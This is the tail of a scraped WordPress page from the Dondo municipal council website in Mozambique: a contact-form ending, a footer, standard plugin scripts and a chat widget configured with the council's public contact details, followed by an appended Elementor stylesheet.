</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</div>
	   
	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner clearfix">
								<ul class="social-links clearfix">
					<li><span class="social-title">Connect with:</span></li>
					<li><a href="https://web.facebook.com/cadondo"><span class="fab fa-facebook-f"></span></a></li>
<li><a href="https://www.instagram.com/conselho_autarquico_do_dondo"><span class="fab fa-instagram"></span></a></li>				</ul>
								<div class="copyright">
				Todos os direitos reservados © 2025 - Conselho Municipal do Dondo 
 Desenvolvido por: Empoderando Moçambique 				</div>
				<ul class="footer-links clearfix">
										<li><a href="#">Private policy</a></li>
															<li><a href="#">Terms of use</a></li>
									</ul>

			</div>
		</div>
	</div>    
</footer>

</div>
<!--End pagewrapper-->
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon flaticon-up-arrow-angle"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/citygovt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesMin":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1205-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-1205.css?ver=1768676323' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3046-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-3046.css?ver=1768676323' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742241814' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742241827' media='all' />
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/citygovt-core/assets/js/elementor-custom.js?ver=1768855494" id="city-govt-element-script-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.municipiododondo.gov.mz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery.countdown.js?ver=6.9" id="jquery-countdown-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/mixitup-loadmore.js?ver=6.9" id="mixitup-loadmore-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/themes/citygovt/assets/js/custom-script.js?ver=6.9" id="citygovt-custom-script-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://www.municipiododondo.gov.mz/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0a39ba40cb","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"\u003Cp\u003ESMV\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Secreatria Municipal Virtual","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"a224d54302","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+258873385222","hover_text":"Chamadas e SMS","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+258873385222","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"a224d54302","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"258873385222","hover_text":"SMV WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escreva a sua mensagem","chat_welcome_message":"\u003Cp\u003ECaro(a) Mun&iacute;cipe! \u003C/p\u003E\r\n\u003Cp\u003ESeja bem-vindo(a) &agrave; Secretaria Municipal do Dondo \u003C/p\u003E\r\n\u003Cp\u003E&nbsp;\u003C/p\u003E\r\n\u003Cp\u003EObrigada por nos Contactar!\u003C/p\u003E\r\n\u003Cp\u003EO nosso hor&aacute;rio de atendimento &eacute; das 07h30 - 15h30 nos dias normais de expediente.\u003C/p\u003E\r\n\u003Cp\u003ECaso tenha outra preocupa&ccedil;&atilde;o escreva-nos. \u003C/p\u003E\r\n\u003Cp\u003EEstamos a sua inteira disposi&ccedil;&atilde;o. \u003C/p\u003E\r\n\u003Cp\u003E&nbsp;\u003C/p\u003E\r\n\u003Cp\u003ECordialmente\u003C/p\u003E\r\n\u003Cp\u003EConselho Municipal do DONDO\u003C/p\u003E","wp_popup_headline":"Secretaria municipal Virtual ","wp_popup_nickname":"SMV DONDO","wp_popup_profile":"https://www.municipiododondo.gov.mz/wp-content/uploads/2023/09/Untitled.png","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=258873385222","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"a224d54302","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01760341904" id="chaty-front-end-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.0" id="chaty-picmo-js-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.0" id="chaty-picmo-latest-js-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.municipiododondo.gov.mz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.municipiododondo.gov.mz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.municipiododondo.gov.mz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7ab1f6f9e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":827,"title":"British%20museum%20%E2%80%93%20Conselho%20Aut%C3%A1rquico%20do%20Dondo","excerpt":"","featuredImage":"https:\/\/www.municipiododondo.gov.mz\/wp-content\/uploads\/2020\/03\/4-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="ctf_scripts-js-extra">
var ctf = {"ajax_url":"https://www.municipiododondo.gov.mz/wp-admin/admin-ajax.php"};
//# sourceURL=ctf_scripts-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=2.3.1" id="ctf_scripts-js"></script>
<script src='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.municipiododondo.gov.mz/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.municipiododondo.gov.mz/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.municipiododondo.gov.mz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.municipiododondo.gov.mz/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.municipiododondo.gov.mz/wp-content/uploads/elementor/css/post-1205.css?ver=1768676323
body_size: 208
content:
.elementor-1205 .elementor-element.elementor-element-5a4a8b48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1205 .elementor-element.elementor-element-1d88a057 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1205 .elementor-element.elementor-element-11231182 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1205 .elementor-element.elementor-element-346c197b > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1205 .elementor-element.elementor-element-5a4a8b48 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-1d88a057 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-11231182 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1205 .elementor-element.elementor-element-346c197b > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1205 .elementor-element.elementor-element-5a4a8b48{width:50%;}.elementor-1205 .elementor-element.elementor-element-1d88a057{width:50%;}.elementor-1205 .elementor-element.elementor-element-11231182{width:50%;}.elementor-1205 .elementor-element.elementor-element-346c197b{width:50%;}}